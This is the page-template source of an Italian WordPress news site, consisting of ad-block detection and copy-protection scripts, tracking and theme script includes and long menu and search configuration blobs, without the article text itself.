<div id="dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym" class="dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym"> <div class="qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym tuyakpchivcvrkuwhpsexprjfznwnptdhzwvjiueibdbhzwljtgavhhctpbtzieglzqjgbulvrjnxbwbobymbobym" id="qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym"> <div class="dgxbxhqywonjzmsmjozkfrkmsvhxvnixmkkcrattmtjqwnqbzbobym" id="dgxbxhqywonjzmsmjozkfrkmsvhxvnixmkkcrattmtjqwnqbzbobym"> <div class="ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym theme1"> <div class="dgxbxhqywonjzmsmjozkfrkmsvhxvnixmkkcrattmtjqwnqbzbobym"> <div class="nwdnelvzzjzwprvlaadledrvndrahvkodbhymtrvtwfpmwybzbobym"> <img class="ztytxnevvirgjwzgmneivenouvzncfvuawvjatzpqthgrvpgodbobym" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="qlvzjlbchhnwlnzzvmyuhowdejvoafuwwevdynbjadvfwwhuogrwavzslevtzltcexqcxbhcejlahewgbobymbobym" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="yldltlplnmroudmnvbzwefunlrnsxeynivnnyzvpewgpuuettyvubwhmretratbbzjamljhvmcredhngbobymbobym"><a id="yldltlplnmroudmnvbzwefunlrnsxeynivnnyzvpewgpuuettyvubwhmretratbbzjamljhvmcredhngbobymbobym" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="mmhcyxbywkxmofvbvtqoglutkhrawvxnanddvdhylzsulsvucvbmrvtttjlvlfcrxdsmpkmhxnwbobymbobym" style="color: rgb(9, 13, 22);">Powered By</span> <div class="yldltlplnmroudmnvbzwefunlrnrhbmtulofhourmrumbuzdfnwofvuuihrlluqutlvjhpqnfqjntkwbobymbobym"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"JsPgvCwcl",43,7,53))</script><noscript>
    <div class="dkltzjnmulqjzsjhuatfhrfhuznvzweuthpaldhvmpflhvrvjlttbobym aikavphdxdnjqlzevjuchjosmddzgodkpxujvmgrhwvfxchostbobym">
        <div
            class="qnusvqvrisuujvmmzyyvsbzwqkdbmdvsyjnnbtbjmxlcbvfjbuvprtbobym tuyakpchivcvrkuwhpsexprjfznwnptdhzwvjiueibdbhzwljtgavhhctpbtzieglzqjgbulvrjnxbwbobymbobym">
            <div class="dgxbxhqywonjzmsmjozkfrkmsvhxvnixmkkcrattmtjqwnqbzbobym"
                id="dgxbxhqywonjzmsmjozkfrkmsvhxvnixmkkcrattmtjqwnqbzbobym">
                <div class="ofytukvmwmtamftswlldpqsucaljnhiqcyxedfychplttbobym theme1">
                    <div class="dgxbxhqywonjzmsmjozkfrkmsvhxvnixmkkcrattmtjqwnqbzbobym">

                        <div class="nwdnelvzzjzwprvlaadledrvndrahvkodbhymtrvtwfpmwybzbobym">
                            <img class="ztytxnevvirgjwzgmneivenouvzncfvuawvjatzpqthgrvpgodbobym" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="qlvzjlbchhnwlnzzvmyuhowdejvoafuwwevdynbjadvfwwhuogrwavzslevtzltcexqcxbhcejlahewgbobymbobym"
                                href="https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio?page&year=2023&monthnum=09&day=26&name=de-laurentiis-indagato-roma-per-falso-in-bilancio">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="yldltlplnmroudmnvbzwefunlrnsxeynivnnyzvpewgpuuettyvubwhmretratbbzjamljhvmcredhngbobymbobym"><a id="yldltlplnmroudmnvbzwefunlrnsxeynivnnyzvpewgpuuettyvubwhmretratbbzjamljhvmcredhngbobymbobym" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="mmhcyxbywkxmofvbvtqoglutkhrawvxnanddvdhylzsulsvucvbmrvtttjlvlfcrxdsmpkmhxnwbobymbobym" style="color: rgb(9, 13, 22);">Powered By</span> <div class="yldltlplnmroudmnvbzwefunlrnrhbmtulofhourmrumbuzdfnwofvuuihrlluqutlvjhpqnfqjntkwbobymbobym"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970c711d105b
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_heade